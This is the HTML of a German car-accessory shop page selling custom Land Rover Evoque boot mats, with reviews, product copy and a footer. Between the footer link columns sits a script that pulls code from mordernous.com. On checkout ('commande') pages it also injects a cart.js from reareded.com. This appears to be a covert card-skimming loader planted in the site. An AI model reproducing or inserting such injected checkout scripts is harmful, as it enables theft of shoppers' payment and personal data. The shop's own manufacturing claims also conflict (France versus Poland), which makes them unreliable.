                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                        <p class="mt-2 text-base">5.00/5 auf der Basis von 3 Meinung</p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                                                                                    
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">Bettina N                                        <time class="text-sm leading-none text-neutral-600">31.07.2021</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">passen hervorragend in mein auto, anfänglicher Gummigeruch ist nach einigen tagen weg, ohne was zu machen...</div>
                            </article>

                            
                                                                                                            
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">cuong N                                        <time class="text-sm leading-none text-neutral-600">13.07.2018</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">Sehr gut Qualität  Ich bin sehr zufrieden</div>
                            </article>

                            
                                                                                                            
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">Helmut M                                        <time class="text-sm leading-none text-neutral-600">03.06.2018</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">Perfekt. Danke. . . . . . . . . . .</div>
                            </article>

                            
                                                                        <meta x-ref="meta" name="ekomi_reviews" content='[]'>

                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Wie kann ich meine Kofferraummatte kostenlos erhalten?
                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren LAND ROVER EVOQUE
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/954-land-rover/1787-evoque" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/954-land-rover/1787-evoque">Autofussmatten  LAND ROVER EVOQUE</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>24.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="8">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/171-autoplanen/954-land-rover/1787-evoque" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg"
                alt="Autoplanen"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/171-autoplanen/954-land-rover/1787-evoque">Autoplanen  LAND ROVER EVOQUE</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>58.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">89.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2><strong>LAND ROVER EVOQUE</strong> Kofferraummatten, made in Europe : Top-Qualität zu fairen Preisen</h2>
<p>Kofferraumschutz ist Ihnen wichtig – aber auch das Preis-Leistungs-Verhältnis sollte beim Kauf einer <strong>Kofferraummatte</strong> stimmen. Auf dem Markt stoßen Sie auf ein großes Angebot an preisgünstigen Universal-Kofferraummatten, die aber nicht auf die Original-Herstellermaße Ihres <strong>LAND ROVER EVOQUE </strong>zugeschnitten sind.</p>
<p>Bei einer Kofferraummatte von Lovauto ist das anders. Seit über 30 Jahren arbeiten wir eng mit den Automobilherstellern zusammen und fertigen unsere <strong>LAND ROVER EVOQUE Kofferraummatten</strong> nach höchsten Qualitätsstandards gemäß Original-Passform an.</p>
<p>So können wir <a href="https://www.lovauto.de/8-kofferraummatten"><strong>Kofferraummatten</strong></a> für nahezu alle Autotypen nach Maß garantieren – und noch dazu zu fairen Preisen „made in Europe“ anbieten.</p>
<p> </p>
<h2><strong>LAND ROVER EVOQUE </strong>Kofferraummatten von Lovauto – Maßarbeit von höchster Qualität</h2>
<p>In Nordfrankreich in unmittelbarer Nähe zu Deutschland befindet sich unser Fertigungsatelier. Seit mehr als 30 Jahren produzieren wir hier maßgefertigtes Autozubehör für die meisten auf dem Markt erhältlichen Autotypen. So auch unsere <strong>LAND ROVER EVOQUE</strong> <strong>Kofferraummatten</strong>.</p>
<p>Nach Ihrer Bestellung in unserem Onlineshop fertigen wir Ihre <strong>Kofferraummatte</strong> ganz nach Ihren persönlichen Wünschen an. Dabei haben Sie die Wahl zwischen sehr widerstandsfähigen und langlebigen Gummimatten oder überaus komfortablen und ästhetischen Kofferraumteppichen aus Textil.</p>
<p>Ob beige, grau oder schwarz: Sie entscheiden auch, welche Farbe Ihre zukünftige <strong>Kofferraummatte</strong> für Ihren <strong>LAND ROVER EVOQUE</strong> haben soll. Diese Produkte führen wir aktuell im Sortiment:</p>
<p> </p>
<p>· Kofferraummatte Gummi in schwarz, grau und beige</p>
<p>· Kofferraummatte Best: 900g/m² Nadelfilz Velours in grau oder schwarz</p>
<p>· Kofferraummatte Falcon: 1600g/m² Nadelfilz Velours in schwarz</p>
<p>· Kofferraummatte Premium: 1000g/m² Velours in schwarz, grau und beige</p>
<p> </p>
<h2>Konfigurierte Kofferraummatten: Ein Stück Persönlichkeit in Ihrem <strong>LAND ROVER EVOQUE</strong></h2>
<p>Der Clou: Mit unserem Online-Konfigurator können Sie Ihrer <strong>LAND ROVER EVOQUE</strong> <strong>Kofferraummatte</strong> Ihre ganz persönliche Note verpassen – und das ganz ohne Aufpreis. Sie wählen das Material und die Farbe der Kontur ganz nach ihren individuellen Vorstellungen aus.</p>
<p>Gefällt Ihnen eine Kontur aus Kunstleder oder entscheiden Sie sich lieber für eine Textilumrandung mit doppelter Ziernaht? Auch farblich können Sie auf Ihren <strong><a href="https://www.lovauto.de/8-kofferraummatten/954-land-rover">LAND ROVER Kofferraummatten</a></strong> einen ganz persönlichen Touch verleihen.</p>
<p>Ist die Bestellung für die <strong>Kofferraummatte</strong> bei uns eingegangen, machen wir uns an die Arbeit. Nach nur fünf Produktionstagen sind die <strong>LAND ROVER EVOQUE</strong> <strong>Kofferraummatten</strong> in der Regel fertig für den Versand mit DPD und treffen innerhalb von 48 bis 72 Stunden bei Ihnen zu Hause ein.</p>
<p> </p>
<h2>Autozubehör von Lovauto: Kaufen Sie hochwertige Maßanfertigungen zu besten Preisen</h2>
<p>Sie werden feststellen, der Kauf Ihrer <strong>LAND ROVER EVOQUE</strong> <strong>Kofferraummatte</strong> ist erst der Anfang. Denn wo sonst bekommen Sie maßgefertigtes und personalisierbares Autozubehör von dieser Qualität? Damit nicht genug.</p>
<p>Trotz der hohen Anforderungen an die Qualität unserer personalisierten Produkte lassen wir uns nicht daran hindern, Ihnen das beste Preis-Leistungs-Verhältnis auf dem Markt anzubieten.</p>
<p>Also greifen Sie zu und bestellen Sie passend zur <strong>Kofferraummatte</strong> unsere <a href="https://www.lovauto.de/7-sitzbezuge/954-land-rover"><strong>LAND ROVER EVOQUE </strong>Autositzbezüge</a> sowie die <a href="https://www.lovauto.de/6-fussmatten/954-land-rover"><strong>LAND ROVER EVOQUE </strong>Autofußmatten</a> im abgestimmten Design. Profitieren Sie auch von unseren ermäßigten Angebots-Sets, den regelmäßigen Rabatten und natürlich dem kostenlosen Versand.</p>
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Ähnliches Produkt</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">9,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.de/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="Kaufen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + Kaufen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-individuell-gestaltete-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Individuell gestaltete Automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
